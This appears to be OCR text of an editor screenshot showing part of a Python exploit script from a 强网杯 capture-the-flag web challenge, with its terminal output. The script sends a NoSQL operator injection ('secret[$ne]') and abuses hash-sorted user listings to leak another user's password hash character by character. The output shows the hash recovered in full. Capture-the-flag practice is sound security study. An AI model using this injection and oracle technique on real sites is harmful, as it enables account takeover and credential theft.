 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· 搜索
1.py 3.py 1 JS 4.js 2.py torrc index.php 1.php
E: > ctf > web > 强网杯 > 3.py > ...
59 "data.fullname": "abc",
60 "data.email": "",
61 "data.phone": "",
62 "data.website": "",
63 "secret[$ne]": "null",
64 "data.address.street": "",
65 "data.address.city": "",
66 "data.address.state": "",
67 "data.address.zip": "",
68 "hash": f"{hashed}{wordlist[i]}"
69 }
70
71 res = session.post(f"{URL}/user/aaaaa/edit", data=data, cookies=cookies, allow_redirects=False)
72 res = session.get(f"{URL}/users?limit=600&sort=hash", cookies=cookies)
73 soup = BeautifulSoup(res.text, 'html.parser')
74 users = soup.find_all('a', {'class': 'anime_title'})
75 usernames = [u.text.strip() for u in users]
76 name1 = "TTXSMcc"
77 name2 = "aaaaa"
78 idx1=0
79 idx2=0
80 if name1 in usernames and name2 in usernames:
81 idx1 = usernames.index(name1)
问题 1 输出 调试控制台 终端 端口 筛选器 Code
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d8630
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b7
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b75
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b754
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b7548
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b75488
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b75488d
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b75488d2
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b75488d27
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b75488d275
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b75488d275d
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b75488d275d4
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b75488d275d48
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b75488d275d48c
Found hashed: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b75488d275d48c9
Final hash: 2d37f432e875c5513a5d9967c3968ec8c29c9d2d75d86302b75488d275d48c98 Ctrl+U 添加上下文到对话